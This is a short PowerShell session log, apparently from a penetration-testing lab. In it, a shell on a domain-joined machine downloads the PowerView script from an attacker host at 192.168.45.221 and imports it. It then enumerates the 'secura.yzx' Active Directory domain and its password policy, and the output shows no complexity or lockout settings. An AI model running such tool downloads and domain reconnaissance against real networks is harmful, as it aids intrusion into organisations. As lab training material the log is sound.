 PS C:\Users\charlotte\Documents> iwr -Uri http://192.168.45.221/powerview.ps1 -Outfile powerview.ps1
iwr -Uri http://192.168.45.221/powerview.ps1 -Outfile powerview.ps1
PS C:\Users\charlotte\Documents> Import-Module .\powerview.ps1
Import-Module .\powerview.ps1
PS C:\Users\charlotte\Documents> Get-NetDomain
Get-NetDomain
Forest                  : secura.yzx
DomainControllers       : {dc01.secura.yzx}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : dc01.secura.yzx
RidRoleOwner            : dc01.secura.yzx
InfrastructureRoleOwner : dc01.secura.yzx
Name                    : secura.yzx
PS C:\Users\charlotte\Documents> Get-DomainPolicy
Get-DomainPolicy
tools
Unicode        : @{Unicode=yes}
SystemAccess   : @{PasswordComplexity=0; LockoutBadCount=0; RequireLogonToChangePassword=0;
                 ForceLogoffWhenHourExpire=0; ClearTextPassword=0; LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600; MaxClockSkew=5; TicketValidateClient=1}
Version        : @{signature="$CHICAGO$"; Revision=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=System.Object[]}
Path           : \\secura.yzx\sysvol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft
\Windo
                 ws NT\SecEdit\GptTmpl.inf
GPOName        : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPODisplayName : Default Domain Policy